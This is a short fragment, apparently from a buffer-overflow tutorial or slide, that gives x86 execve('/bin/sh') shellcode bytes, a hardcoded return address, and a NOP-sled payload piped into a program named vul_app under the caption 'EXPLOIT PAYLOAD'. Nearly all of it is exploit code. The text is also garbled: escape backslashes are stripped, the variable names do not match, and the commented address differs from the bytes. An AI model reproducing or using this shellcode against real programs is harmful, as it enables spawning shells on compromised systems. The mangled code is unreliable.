Shellcode = “x31xc0x50x68x2fx2fx73x68x68x2fx62x69"
"x6ex89xe3x50x53x89xe1xb0x0bxcdx80”
RP = “x58xf5xffxbf” # 0xBFFF558
Exp = “x90”*400 + scode + “A”*128 + RP
-----------------------------------------------------------------------------------------------
user@host:$ python exp.py | ./vul_app
EXPLOIT PAYLOAD
 